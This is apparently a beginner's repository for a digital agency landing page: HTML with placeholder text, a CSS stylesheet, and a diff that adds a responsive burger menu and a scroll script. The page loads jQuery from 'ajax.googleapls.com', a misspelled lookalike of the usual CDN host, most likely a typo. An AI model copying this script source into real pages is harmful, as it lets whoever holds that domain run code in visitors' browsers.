


==== DigitalAgency/index.html @ b21fabc4 "to restore order" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Digital Agency</title>
    <!-- bootstrap -->
    <link rel="stylesheet" href="css/bootstrap.css">
    <link rel="stylesheet" href="css/style.css">
    <link rel="stylesheet" href="css/main.css">

</head>
<body>
    <main>
        <div class="header-bg">
            <header class="header">
                <div class="header-logo"><p>Logo</p></div>
                <div class="header-menu">
                    <ul>
                        <li><a href="#">Home <img src="img/arrow3.svg" alt=""></a></li>
                        <li><a href="#">Services <img src="img/arrow3.svg" alt=""></a></li>
                        <li><a href="#therd-block">Work</a></li>
                        <li><a href="#fourth-block">About us</a></li>
                        <li><a href="#">Blog</a></li>
                        <li><a id="contact" href="#">CONTACT</a></li>
                        <li> <img class="header-object" src="img/lupa.svg" alt="magnifier"></li>
                    </ul>
                
                </div>
            </header>
       
            <div class="container">
                <div class="hed-content">
                    <div class="row">
                        <div class="col-md-4">
                            <div class="quote">
                                <p>CREATIVE MIND, CREATIVE WORKS.</p>
                            </div>
                        </div>
                    </div>
                    <div class="row">
                        <div class="col-md-5">
                            <div class="lozung">
                                <p>We Are Digital<br>Agency</p>
                            </div>
                        </div>
                    </div>
                    <div class="row">
                        <div class="col-md-3">
                            <div class="getting">
                                <p>GETTING STARTED</p>
                            </div>
                        </div>
                    </div>
                    <div class="box">
                        <div class="row">
                            <div class="col-md-4 ">
                                <div class="box-1">
                                    <img src="img/pilot.svg" alt="icon1">
                                    <p class="box-header">Future Concept</p>
                                    <p class="box-text">Lorem ipsum dolor sit amet, consectetur<br> 
                                        adipiscing elit, sed do eiusmod tempor<br> 
                                        incididunt ut labore.</p>
                                </div>
                            </div>
                            <div class="col-md-4">
                                <div class="box-2">
                                    <img src="img/brain.svg" alt="icon2">
                                    <p class="box-header">Big Ideas</p>
                                    <p class="box-text">Lorem ipsum dolor sit amet, consectetur<br> 
                                        adipiscing elit, sed do eiusmod tempor<br> 
                                        incididunt ut labore.</p>
                                </div>
                            </div>
                            
                            <div class="col-md-4">
                                <div class="box-3">
                                    <img src="img/bulp.svg" alt="icon3">
                                    <p class="box-header">Creative Solutions</p>
                                    <p class="box-text">Lorem ipsum dolor sit amet, consectetur<br> 
                                        adipiscing elit, sed do eiusmod tempor<br> 
                                        incididunt ut labore.</p>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

           



        <div class="second-block">
        <div class="container">
                <div class="row">
                    <div class="col-md-3">
                        <div class="service">
                            <div class="service-quote">
                            <img src="img/Line 6.svg" alt="">
                            <h1>Services</h1>
                            <p class="ourService">OUR SERVICES FOR CLIENTS</p>
                        </div>
                        <div class="service-box"></div>
                    </div>
                </div>

                <div class="benefits">
                    <div class="row">
                        <div class="col-md-4 benefits-box">
                            <div class="benefits-box-1">

                                <img src="img/graphic.svg" alt="">
                                <h1>Digital Strategy</h1>
                                <p>Lorem ipsum dolor sit amet, consectetur  
                                    adipiscing elit, sed do eiusmod tempor  
                                    incididunt ut labore.
                                </p>
                            </div>
                        </div>
                        <div class="col-md-4 benefits-box">
                            <div class="benefits-box-2">

                                <img src="img/cil_pencil.svg" alt="">
                                <h1>UX Designs</h1>
                                <p>Lorem ipsum dolor sit amet, consectetur  
                                    adipiscing elit, sed do eiusmod tempor  
                                    incididunt ut labore.
                                </p>
                            </div>
                        </div>
                        <div class="col-md-4 benefits-box">
                            <div class="benefits-box-3">

                                <h1>UI Designs</h1>
                                <p>Lorem ipsum dolor sit amet, consectetur  
                                    adipiscing elit, sed do eiusmod tempor  
                                    incididunt ut labore.
                                </p>
                            </div>
                            </div>
                    </div>
                    <div class="row">
                        <div class="col-md-4 benefits-box benefits-box-second">
                            <div class="benefits-box-1">

                                <img src="img/Group.svg" alt="">
                                <h1>Social Media</h1>
                                <p>Lorem ipsum dolor sit amet, consectetur  
                                    adipiscing elit, sed do eiusmod tempor  
                                    incididunt ut labore.
                                </p>
                            </div>
                        </div>
                        <div class="col-md-4 benefits-box benefits-box-second">
                            <div class="benefits-box-2">

                                <img src="img/zacladka.svg" alt="">
                                <h1>Design Concept</h1>
                                <p>Lorem ipsum dolor sit amet, consectetur  
                                    adipiscing elit, sed do eiusmod tempor  
                                    incididunt ut labore.
                                </p>
                            </div>
                        </div>
                        <div class="col-md-4 benefits-box benefits-box-second">
                            <div class="benefits-box-4">
                                <img src="img/paint.svg" alt="">
                                <h1>Media Pairing</h1>
                                <p>Lorem ipsum dolor sit amet, consectetur  
                                    adipiscing elit, sed do eiusmod tempor  
                                    incididunt ut labore.
                                </p>
                            </div>
                            </div>
                    </div>
                    <div class="row">
                        <div class="col-md-2 offset-md-5">
                            <div class="line-vertical">
                                <img src="img/Line 7.svg" alt="line-vertical">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
            
        
        
        
        
        
        <div class="therd-block" id="therd-block">
            <div class="container">
                <div class="row union-work-but">
                    <div class="col-md-3">
                        <div class="works">
                            <img src="img/Line 6.svg" alt="line">
                            <h1>Works</h1>
                            <p>THINGS WE<sup>`</sup>VE MADE</p>
                        </div>
                    </div>


                    <div class="col-md-2">
                            <div class="button">
                                <a href="">VIEW ALL</a>
                            </div>
                        </div>
                    </div>
                </div>
                

                <div class="row">
                    <div class="col-md-12">
                        <div class="photos"> 
                            <img src="img/Rectangle1.svg" alt="Rectangle1">
                            <img src="img/Rectangle2.svg" alt="Rectangle2">
                            <img src="img/Rectangle3.svg" alt="Rectangle3">
                            <img src="img/Rectangle4.svg" alt="Rectangle4">
                            <img src="img/Rectangle5.svg" alt="Rectangle5">
                            <img src="img/Rectangle6.svg" alt="Rectangle6">
                            <img class="img-specel" src="img/Rectangle7.svg" alt="Rectangle7">
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-md-2 offset-md-5">
                        <div class="line-vertical">
                            <img src="img/Line 7.svg" alt="line-vertical">
                        </div>
                    </div>
                </div>

            </div>
        </div>



        <div class="fourth-block" id="fourth-block">
            <div class="container">
                <div class="row">
                    <div class="col-md-4">
                        <div class="about">
                            <img src="img/Line 6.svg" alt="line">
                            <h1>About</h1>
                            <p>WE ARE MORE THAN DIGITAL AGENCY</p>
                        </div>
                </div>

                <div class="photo-cards">
                    <div class="row">
                        <div class="col-md-6">
                            <img class="photo-cards-1" src="img/Rectangle8.svg" alt="Rectangle8">
                            <div class="photo-cards-text-1">
                                <h1>Team Work</h1>
                                <p>Committed and creative</p>
                            </div>
                        </div>
                        <div class="col-md-6">
                            <div class="photo-cards-union-2">
                                <img class="photo-cards-2" src="img/Rectangle9.svg" alt="Rectangle9">
                                <div class="photo-cards-text-2">
                                    <h1>Philosophy</h1>
                                    <p>Trust Pays Off</p>
                                </div>
                            </div>

                            <div class="photo-cards-union-3">
                                <img class="photo-cards-3" src="img/Rectangle10.svg" alt="Rectangle10">
                                <div class="photo-cards-text-3">
                                    <h1>Office</h1>
                                    <p>Somewhere on earth</p>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="line-text">
                    <div class="row">
                        <div class="col-md-4 line-text-1">
                            <h1>Who we are</h1>
                            <p>Lorem ipsum dolor sit amet, consectetur<br> 
                                adipiscing elit, sed do eiusmod tempor<br> 
                                incididunt ut labore.</p>
                        </div>
                        <div class="col-md-4 line-text-2">
                            <h1>Our Philosophy</h1>
                            <p>Lorem ipsum dolor sit amet, consectetur<br> 
                                adipiscing elit, sed do eiusmod tempor<br> 
                                incididunt ut labore.</p>
                        </div>
                        <div class="col-md-4 line-text-3">
                            <h1>How we work</h1>
                            <p>Lorem ipsum dolor sit amet, consectetur<br> 
                                adipiscing elit, sed do eiusmod tempor<br> 
                                incididunt ut labore.</p>
                        </div>
                    </div>
                </div>

                <div class="row">
                    <div class="col-md-2 offset-md-5">
                        <div class="line-vertical">
                            <img src="img/Line 7.svg" alt="line-vertica">
                        </div>
                    </div>
                </div>
            </div>
        </div>


        <div class="fifth-block">
            <div class="container">
                <div class="row">
                    <div class="col-md-4">
                        <div class="testimonials">
                            <img src="img/Line 6.svg" alt="line">
                        <h1>Testimonials</h1>
                        <p>WE ARE MORE THAN DIGITAL AGENCY</p>
                        </div>
                    </div>
                </div>

               <div class="reviews">
                    <div class="row">
                        <div class="col-md-4">
                            <div class="reviews-block-1">
                                <img src="img/commas.svg" alt="commas">
                                <p>Lorem ipsum dolor sit amet, consectetur<br> 
                                    adipiscing elit, sed do eiusmod tempor 
                                    incididunt ut labore et dolore magna aliqua. 
                                    Ut enim ad minim veniam, quis nostrud 
                                    exercitation ullamco laboris nisi ut 
                                    aliquip ex.</p>
                                <img src="img/stars5.svg" alt="stars">
                            </div>
                        </div>

                        <div class="col-md-4">
                            <div class="reviews-block-2">
                                <img class="reviews-block-2-img" src="img/commas.svg" alt="commas">
                                <p>Lorem ipsum dolor sit amet, consectetur <br>
                                    adipiscing elit, sed do eiusmod tempor 
                                    incididunt ut labore et dolore magna aliqua. 
                                    Ut enim ad minim veniam, quis nostrud 
                                    exercitation ullamco laboris nisi ut 
                                    aliquip ex.</p>
                                <img src="img/stars5.svg" alt="stars">
                            </div>
                        </div>
                        
                        <div class="col-md-4">
                            <div class="reviews-block-3">
                                <img src="img/commas.svg" alt="commas">
                                <p>Lorem ipsum dolor sit amet, consectetur <br>
                                    adipiscing elit, sed do eiusmod tempor 
                                    incididunt ut labore et dolore magna aliqua. 
                                    Ut enim ad minim veniam, quis nostrud 
                                    exercitation ullamco laboris nisi ut 
                                    aliquip ex.</p>
                                <img src="img/stars5.svg" alt="stars">
                            </div>
                        </div>
                    
                    </div>
               </div>

                <div class="row">
                    <div class="col-md-2 offset-md-5">
                        <div class="line-vertical">
                            <img src="img/Line 7.svg" alt="line-vertica">
                        </div>
                    </div>
                </div>


            </div>
        </div>


        <div class="sixth-block">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="do-text">
                            <p>Have Any Project in Mind ?</p>
                        </div>
                    </div>
                </div>

                <div class="row">
                    <div class="col-md-12">
                        <div class="do-button">
                            <button>Make Enquiry</button>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="footer">
            <div class="container">
                <div class="row">
                    <div class="col-md-4">
                        <div class="footer-logo">
                            <p>Logo</p>                              
                        </div>
                    </div>
                    <div class="col-md-3">
                        <div class="footer-contact">
                            <p class="footer-contact-head">CONTACT US</p><br>
                            <img class="footer-contact-1" src="img/phone-ic.svg" alt="">
                            <p>+91 9988776654</p><br>
                            <img src="img/mail-ic.png" alt="">
                            <p>dikshant@xyzm.com</p><br>
                            <img class="footer-contact-2" src="img/2gis-ic.svg" alt="">
                            <p>West Virginia, USA</p><br>
                            <img class="footer-contact-3" src="img/calendar-ic.svg" alt="">
                            <p>Sunday to Friday</p>
                        </div>
                    </div>
                    <div class="col-md-3">
                        <div class="footer-serveces">
                            <p class="footer-serveces-head">OUR SERVICES</p>
                            <p>Single Project</p>
                            <p>Servece 1</p>
                            <p>Service 2</p>
                            <p>Works</p>
                        </div>
                    </div>
                    <div class="col-md-2">
                        <div class="footer-about">
                            <p class="footer-about-head">ABOUT US</p>
                            <p>About</p>
                            <p>Blog</p>
                            <p>Contact 1</p>
                            <p>Contact 2</p>
                        </div>
                    </div>
                </div>

            </div>
        </div>

        <div class="footer2">
            <hr class="hr-line">
            <div class="container">
                <!-- <div class="footer2-social"> -->
                <div class="row footer2-social">
                        <div class="col-md-3">
                            <p>Copyright 2022  Dikshant Goyal</p>
                        </div>
                        <div class="col-md-2">
                            <img src="img/footer1.svg" alt="">
                            <img src="img/footer2.svg" alt="">
                            <img src="img/footer3.svg" alt="">
                        </div>
                    </div>
                </div>
            </div>

        </div>

        



    </main>

    <script src="https://ajax.googleapls.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
</body>
</html>



















































<!-- МАКЕТ 1 -->
<!-- <!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>My proj</title>
    <link rel="stylesheet" href="css/bootstrap.css">
    <link rel="stylesheet" href="css/style.css">
    <link rel="shortcut icon" href="img/moon.svg">
</head>
<body>
    
<div class="section">
    <div class="container">
        первый 
        <div class="row">
            <div class="col-lg-6 offset-lg-3 ">
                <h1 class="header text-center">
                    <span>Получите видео-инструкцию</span>
                    <strong class="text-uppercase">Как заработать свой первый миллион</strong>
                </h1>
            </div>
        </div>

        <div class="row">
            <div class="col-lg-6 offset-lg-1 col-md-8 offset-md-2">
                <div class="video">
                    <iframe width="100%" height="315" src="https://www.youtube-nocookie.com/embed/iHqE24Ipv_s?controls=0" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                </div>
            </div>
            <div class="col-lg-4 offset-lg-0 col-md-8 offset-md-2">
                <div class="form d-grid">
                    <p class="form-header text-center">Введите свой имайл</p>
                    <form action="#">
                        <input type="text" class="form-control" placeholder="Ваше имя">
                        <input type="text" class="form-control" placeholder="Ваш email" >
                    </form>
                    <button class="btn btn-primary btn-lg form-btn">Получить инструкцию</button>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="section">
    <div class="container">
    заголовок секции
    <div class="row">
        <div class="col-lg-12">
            <h2 class="section-header text-uppercase text-center">Почему это нужно сделать сейчас?</h2>
        </div>
    </div>
    блок с преимуществами
    <div class="feature text-center">
        <div class="row">
            <div class="col-lg-3 col-md-6">
                <div class="feature-box ">
                    <img src="img/1.svg" alt="1 преимущество">
                    <p>Первое преимущество</p>
                </div>
            </div>
            <div class="col-lg-3 col-md-6">
                <div class="feature-box">
                    <img src="img/2.svg" alt="2 преимущество" >
                    <p>Второе преимущество</p>
                </div>
            </div>
            <div class="col-lg-3 col-md-6">
                <div class="feature-box ">
                    <img src="img/3.svg" alt="3 преимущество" >
                    <p>Третье преимущество</p>
                </div>
            </div>
            <div class="col-lg-3 col-md-6">
                <div class="feature-box ">
                    <img src="img/4.svg" alt="4 преимущество" >
                    <p>Четвертое преимущество</p>
                </div>
            </div>
        </div>
    </div>
кнопка
<div class="mx-auto d-grid">
    <button class="btn btn-primary btn-lg form-btn">Получить инструкцию</button>
</div>

    
</div>
</div>


</body>
</html> -->
---- DigitalAgency/css/main.css ----
@font-face {
  font-family: 'Inter';
  src: url(css/Inter/Inter-Regular.ttf);
}
main {
  overflow: hidden;
  background-color: #1e1e1e;
}
::-webkit-scrollbar {
  width: 0;
}
.header-bg {
  position: static;
  -webkit-background-size: cover;
  background-size: cover;
  background-image: url(../img/background3.jpg);
}
.header {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-item-align: center;
  align-items: center;
  justify-content: space-between;
  padding-top: 1rem;
  color: #ffffff;
  font-family: 'Inter', sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 16px;
}
.header-logo {
  font-size: 40px;
  margin-top: -10px;
  margin-left: 3rem;
}
.header-menu li {
  list-style: none;
  display: inline-block;
  margin-right: 2rem;
}
.header-menu a {
  text-decoration: none;
  color: #ffffff;
  font-family: 'Inter', sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 16px;
}
.header-menu a:after {
  display: block;
  left: 0;
  width: 0;
  height: 2px;
  background-color: #098a5b;
  content: "";
  transition: width 0.36s ease-out;
}
.header-menu a:hover:after,
.header-menu a:focus:after {
  width: 100%;
}
.header-menu img {
  display: inline-block;
  margin-top: -10px;
}
.header-menu #contact {
  display: inline-block;
  border: 1.5px solid #098a5b;
  padding: 4px;
}
.hed-content {
  margin-top: 6rem;
  padding-bottom: 3rem;
}
.hed-content .quote {
  color: #ffffff;
  font-family: 'Inter', sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 16px;
  color: #098a5b;
}
.hed-content .lozung {
  color: #ffffff;
  font-family: 'Inter', sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 16px;
  font-size: 4rem;
  font-weight: 600;
  line-height: 4rem;
}
.hed-content .getting {
  color: #ffffff;
  font-family: 'Inter', sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 16px;
  color: #098a5b;
}
.hed-content .getting p {
  display: inline-block;
  border: 1.5px solid #098a5b;
  padding: 20px 15px;
  text-shadow: 1px 0 1px #000;
}
.box {
  color: #ffffff;
  font-family: 'Inter', sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 16px;
}
.box-header {
  margin-left: 10px;
  font-size: 22px;
  font-weight: 700;
}
.box-text {
  margin-left: 10px;
  font-size: 13px;
  font-weight: 500;
  line-height: 1rem;
}
.box-1,
.box-2,
.box-3 {
  border: 1.5px solid #313131;
  background-color: #313131;
  width: 16rem;
  height: auto;
}
.box-2 {
  border: 1.5px solid #098a5b;
}
.box p {
  display: inline-block;
}
.box img {
  margin: 10px;
  display: block;
  height: 3rem;
}
.service {
  margin-top: 5rem;
}
.service img {
  display: inline-block;
  margin-top: -5px;
}
.service h1 {
  display: inline-block;
  font-size: 31px;
  font-weight: 700;
}
.service p {
  display: inline-block;
  line-height: 0.001rem;
}
.service .ourService {
  font-weight: 600;
  color: #098a5b;
}
.service-quote {
  color: #ffffff;
  font-family: 'Inter', sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 16px;
  font-weight: 600;
}
.benefits {
  color: #ffffff;
  font-family: 'Inter', sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 16px;
  margin-top: 3rem;
}
.benefits-box-1,
.benefits-box-2,
.benefits-box-3,
.benefits-box-4 {
  padding: 15px;
  border-bottom: 6px solid #d9d9d9;
  background: #313131;
  width: 19rem;
  height: auto;
}
.benefits-box-3 {
  padding-top: 2.95rem;
  background-color: #098a5b;
}
.benefits-box img {
  display: block;
  height: 2rem;
  width: 2rem;
}
.benefits-box h1 {
  margin-top: 1.5rem;
  font-size: 29px;
  font-weight: 700;
}
.benefits-box p {
  font-weight: 500;
  line-height: 16px;
}
.benefits-box-second {
  margin-top: 1.5rem;
}
.benefits .line-vertical {
  margin: 5rem 0;
  margin-left: 3rem;
}
.benefits .line-vertical img {
  display: block;
}
.therd-block {
  color: #ffffff;
  font-family: 'Inter', sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 16px;
  background: #313131;
}
.therd-block .union-work-but {
  justify-content: space-between;
}
.therd-block .works {
  display: inline-block;
  margin-top: 3rem;
}
.therd-block .works img {
  display: inline-block;
  margin-top: -15px;
}
.therd-block .works h1,
.therd-block .works p {
  display: inline-block;
}
.therd-block .works h1 {
  font-size: 31px;
  font-weight: 700;
}
.therd-block .works p {
  font-size: 15px;
  color: #098a5b;
}
.therd-block .button {
  border: 1.5px solid #098a5b;
  display: inline-block;
  margin-top: 3.5rem;
  padding: 10px;
}
.therd-block .button a {
  text-decoration: none;
  display: inline-block;
  color: #098a5b;
}
.therd-block .photos {
  margin-top: 4rem;
}
.therd-block .photos img {
  width: 11rem;
  height: auto;
}
.therd-block .photos .img-specel {
  width: 12rem;
  height: auto;
}
.therd-block .line-vertical {
  margin: 5rem 0;
  margin-left: 3rem;
}
.therd-block .line-vertical img {
  display: block;
}
.fourth-block {
  color: #ffffff;
  font-family: 'Inter', sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 16px;
}
.fourth-block .about {
  display: inline-block;
  margin-top: 3rem;
  margin-left: 2rem;
}
.fourth-block .about img {
  display: inline-block;
  margin-top: -15px;
}
.fourth-block .about h1,
.fourth-block .about p {
  display: inline-block;
}
.fourth-block .about h1 {
  font-size: 31px;
  font-weight: 700;
}
.fourth-block .about p {
  font-size: 15px;
  color: #098a5b;
}
.fourth-block .photo-cards {
  margin-top: 3rem;
  position: relative;
  font-family: 'Inter', sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 16px;
  color: #ffffff;
  text-shadow: 0px 4px 2px rgba(0, 0, 0, 0.25);
}
.fourth-block .photo-cards-1 {
  margin-left: 3rem;
  width: 495px;
  height: 574px;
}
.fourth-block .photo-cards-2,
.fourth-block .photo-cards-3 {
  display: inline-block;
  width: 545px;
  height: 270px;
}
.fourth-block .photo-cards-3 {
  margin-top: 2rem;
}
.fourth-block .photo-cards-text-1 {
  position: absolute;
  left: 4.5rem;
  top: 500px;
  line-height: 10px;
}
.fourth-block .photo-cards-text-1 h1 {
  font-size: 26px;
}
.fourth-block .photo-cards-text-1 p {
  font-weight: 500;
}
.fourth-block .photo-cards-union-2,
.fourth-block .photo-cards-union-3 {
  position: relative;
}
.fourth-block .photo-cards-text-2 {
  position: absolute;
  left: 10px;
  top: 12.5rem;
  line-height: 10px;
}
.fourth-block .photo-cards-text-2 h1 {
  font-size: 26px;
}
.fourth-block .photo-cards-text-2 p {
  font-weight: 500;
}
.fourth-block .photo-cards-text-3 {
  position: absolute;
  left: 10px;
  top: 14rem;
  line-height: 10px;
}
.fourth-block .photo-cards-text-3 h1 {
  font-size: 26px;
}
.fourth-block .photo-cards-text-3 p {
  font-weight: 500;
}
.fourth-block .line-text {
  margin-top: 2.5rem;
}
.fourth-block .line-text h1 {
  font-size: 24px;
}
.fourth-block .line-text p {
  font-weight: 500;
}
.fourth-block .line-text-1,
.fourth-block .line-text-2 {
  border-right: 1.5px solid #098a5b;
}
.fourth-block .line-text-1,
.fourth-block .line-text-2,
.fourth-block .line-text-3 {
  padding-left: 4rem;
}
.fourth-block .line-vertical {
  margin: 5rem 0;
  margin-left: 3.5rem;
}
.fourth-block .line-vertical img {
  display: block;
}
.fifth-block {
  color: #ffffff;
  font-family: 'Inter', sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 16px;
}
.fifth-block .testimonials {
  display: inline-block;
  margin-top: 3rem;
  margin-left: 2rem;
}
.fifth-block .testimonials img {
  display: inline-block;
  margin-top: -15px;
}
.fifth-block .testimonials h1,
.fifth-block .testimonials p {
  display: inline-block;
}
.fifth-block .testimonials h1 {
  font-size: 31px;
  font-weight: 700;
}
.fifth-block .testimonials p {
  font-size: 15px;
  color: #098a5b;
}
.fifth-block .reviews-block-1,
.fifth-block .reviews-block-2,
.fifth-block .reviews-block-3 {
  background-color: #101017;
  text-align: center;
  font-size: 12px;
  padding: 25px;
  border: 1px solid #777777;
  margin-top: 3rem;
}
.fifth-block .reviews p {
  margin-top: 3rem;
  margin-bottom: 2rem;
}
.fifth-block .line-vertical {
  margin: 5rem 0;
  margin-left: 3.5rem;
}
.fifth-block .line-vertical img {
  display: block;
}
.sixth-block {
  text-align: center;
  color: #ffffff;
  font-family: 'Inter', sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 16px;
  margin-bottom: 6rem;
}
.sixth-block .do-text {
  font-size: 48px;
}
.sixth-block .do-button button {
  padding: 0.5rem 3rem;
  border: 2px solid #098a5b;
  background-color: #313131;
  color: #ffffff;
}
.footer {
  color: #ffffff;
  font-family: 'Inter', sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 16px;
  margin-top: 5rem;
}
.footer-logo {
  font-weight: 700;
  font-size: 40px;
  line-height: 48px;
  text-align: left;
}
.footer-contact {
  font-weight: 400;
  font-size: 15px;
  text-align: left;
}
.footer-contact img,
.footer-contact p {
  display: inline-block;
  text-align: left;
}
.footer-contact-head {
  font-weight: 700;
  font-size: 20px;
}
.footer-contact-1,
.footer-contact-2,
.footer-contact-3 {
  margin-left: 5px;
}
.footer-serveces {
  text-align: left;
  font-weight: 400;
  font-size: 15px;
}
.footer-serveces-head {
  font-weight: 700;
  font-size: 20px;
}
.footer-about {
  text-align: left;
  font-weight: 400;
  font-size: 15px;
}
.footer-about-head {
  font-weight: 700;
  font-size: 20px;
}
.footer2 .hr-line {
  margin: 20px 0;
  padding: 0;
  height: 0;
  border: none;
  border-top: 3px solid #098a5b;
}
.footer2-social {
  justify-content: space-between;
}






==== commit 3ff4b3b5: "add adaptive" ====
--- a/DigitalAgency/index.html
+++ b/DigitalAgency/index.html
@@ -1,39 +1,95 @@
 <!DOCTYPE html>
-<html lang="en">
+<html lang="zxx">
 <head>
     <meta charset="UTF-8">
     <meta http-equiv="X-UA-Compatible" content="IE=edge">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Digital Agency</title>
+    <link rel="icon" href="img/Logo.svg">
     <!-- bootstrap -->
-    <link rel="stylesheet" href="css/bootstrap.css">
-    <link rel="stylesheet" href="css/style.css">
+    <!-- <link rel="stylesheet" href="css/bootstrap.css"> -->
+    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-9ndCyUaIbzAi2FUVXJi0CjmCapSmO7SnpJef0486qhLnuZ2cdeRhO02iuK6FUUVM" crossorigin="anonymous">
+    <!-- <link rel="stylesheet" href="css/style.css"> -->
     <link rel="stylesheet" href="css/main.css">
 
 </head>
 <body>
     <main>
-        <div class="header-bg">
-            <header class="header">
-                <div class="header-logo"><p>Logo</p></div>
-                <div class="header-menu">
-                    <ul>
-                        <li><a href="#">Home <img src="img/arrow3.svg" alt=""></a></li>
-                        <li><a href="#">Services <img src="img/arrow3.svg" alt=""></a></li>
+        <div class="menu-wrap">
+            <div class="menu">
+                <div class="menu-logo">Logo</div>
+                <div class="menu-burger">
+                    <input type="checkbox" id="menu-toggle">
+                    <label class='menu-button-container' for="menu-toggle">
+                        <div class='menu-button'></div>
+                    </label>
+
+                    <ul class="menu-list">
+                        <li><a href="#hed-content">Home</a></li>
+                        <li><a href="#second-block">Services</a></li>
                         <li><a href="#therd-block">Work</a></li>
                         <li><a href="#fourth-block">About us</a></li>
-                        <li><a href="#">Blog</a></li>
-                        <li><a id="contact" href="#">CONTACT</a></li>
-                        <li> <img class="header-object" src="img/lupa.svg" alt="magnifier"></li>
+                        <li><a href="#fifth-block">Blog</a></li>
+                        <li><a href="#footer">CONTACT</a></li>
+                        <!-- <li> <img class="header-object" src="img/lupa.svg" alt="magnifier"></li> -->
+                        <!-- <img class="header-object" src="img/lupa.svg" alt="magnifier"> -->
                     </ul>
-                
-                </div>
-            </header>
+                </div>
+            </div>
+            <a href="#hed-content">
+                <img id="upBtn" width="48" height="48" src="https://img.icons8.com/ios-filled/50/circled-right-2.png" alt="circled-right-2"/>
+            </a>
+        </div>
+        <div class="header-bg">
+            
+            <script>
+                let prevPos = 0;
+                let burger = document.querySelector(".menu-burger");
+                let list = document.querySelector(".menu-list");
+                document.addEventListener("scroll", function(){
+                    let currPos = pageYOffset;
+                    // if(window.innerWidth < 770) {
+                        if(currPos > prevPos) {
+                            prevPos = currPos;
+                            burger.style.position = "static";
+                        } 
+                        if(currPos < prevPos && pageYOffset > 700) {
+                            if(window.innerWidth < 770){
+                                burger.style.position = "fixed";
+                                list.style.bgcolor = "#313131ec";
+                                list.style["boxShadow"] = "0 0 30px 10px #777777 inset";
+                                prevPos = currPos;
+
+                            } else {
+                                document.querySelector(".menu-wrap").style.position = "fixed";
+                                prevPos = currPos;
+                            }
+                        } else {
+                            if(window.innerWidth < 770){
+                                burger.style.position = "static";
+                                list.style.bgcolor = "none";
+                                list.style["boxShadow"] = "none";
+                            } else {
+                                document.querySelector(".menu-wrap").style.position = "absolute";
+                            }
+                        }
+                    // } 
+                    // else {
+                        if(currPos > 700) {
+                            document.querySelector("#upBtn").style.display = "block";
+                        } else {
+                            document.querySelector("#upBtn").style.display = "none";
+
+                        }
+                    // }
+                });
+            </script>
        
             <div class="container">
+                <a name="hed-content"></a>
                 <div class="hed-content">
                     <div class="row">
-                        <div class="col-md-4">
+                        <div class="col-md-5">
                             <div class="quote">
                                 <p>CREATIVE MIND, CREATIVE WORKS.</p>
                             </div>
@@ -55,7 +111,7 @@
                     </div>
                     <div class="box">
                         <div class="row">
-                            <div class="col-md-4 ">
+                            <div class="col-md-4">
                                 <div class="box-1">
                                     <img src="img/pilot.svg" alt="icon1">
                                     <p class="box-header">Future Concept</p>
@@ -94,22 +150,23 @@
 
 
         <div class="second-block">
-        <div class="container">
-                <div class="row">
-                    <div class="col-md-3">
+            <div class="container">
+                <div class="row">
+                    <div class="col-md-3 col-1">
+                        <a name="second-block"></a>
                         <div class="service">
                             <div class="service-quote">
-                            <img src="img/Line 6.svg" alt="">
-                            <h1>Services</h1>
-                            <p class="ourService">OUR SERVICES FOR CLIENTS</p>
-                        </div>
-                        <div class="service-box"></div>
-                    </div>
-                </div>
+                                <img src="img/Line6.svg" alt="">
+                                <h1>Services</h1>
+                                <p class="ourService">OUR SERVICES FOR CLIENTS</p>
+                            </div>
+                            <div class="service-box"></div>
+                        </div>
+                    </div>
 
                 <div class="benefits">
                     <div class="row">
-                        <div class="col-md-4 benefits-box">
+                        <div class="col-md-4 col-sm-4 col-xs-12 benefits-box">
                             <div class="benefits-box-1">
 
                                 <img src="img/graphic.svg" alt="">
@@ -120,7 +177,7 @@
                                 </p>
                             </div>
                         </div>
-                        <div class="col-md-4 benefits-box">
+                        <div class="col-md-4 col-sm-4 col-xs-12 benefits-box">
                             <div class="benefits-box-2">
 
                                 <img src="img/cil_pencil.svg" alt="">
@@ -131,7 +188,7 @@
                                 </p>
                             </div>
                         </div>
-                        <div class="col-md-4 benefits-box">
+                        <div class="col-md-4 col-sm-4 col-xs-12 benefits-box">
                             <div class="benefits-box-3">
 
                                 <h1>UI Designs</h1>
@@ -143,7 +200,7 @@
                             </div>
                     </div>
                     <div class="row">
-                        <div class="col-md-4 benefits-box benefits-box-second">
+                        <div class="col-md-4 col-sm-4 col-xs-12 benefits-box benefits-box-second">
                             <div class="benefits-box-1">
 
                                 <img src="img/Group.svg" alt="">
@@ -154,7 +211,7 @@
                                 </p>
                             </div>
                         </div>
